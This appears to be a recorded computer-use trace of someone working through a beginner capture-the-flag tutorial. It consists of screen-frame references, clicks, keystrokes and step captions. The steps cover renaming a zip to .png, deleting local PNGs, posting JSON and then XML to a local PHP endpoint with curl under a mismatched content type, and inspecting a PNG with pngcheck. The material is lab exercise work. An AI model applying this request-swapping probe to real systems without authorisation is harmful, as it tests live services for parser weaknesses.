
mouse_move(336, 245)

- Expand the Beginner Tutorial category to reveal The Flag Format challenge
click(1094, 393)

- List the folder, rename secret_memez.zip to secret_memez.zip.png, and list again
key(Return)
text(rm *.png)

text(mv secret_memez.zip secret_memez.zip.png)
text(ls)

key(Return)

- Post json.json to lol.php as application/json, then swap the payload to notjson.xml
key(Return)
text(curl -v 127.0.0.1:8080/lol.php -H "Content-Type: application/json" --data '@)

text(notjson.xml')

- Search 'PRETTY NICE GFX' and read the Portable Network Graphics Wikipedia article
text(NICE GFX)

click(518, 289)

scroll(down, 3)

- Run pngcheck -v on capture.png and scroll through its verbose chunk report
text(pngcheck -v ca)

key(Return)

scroll(down, 3)

scroll(down, 3)
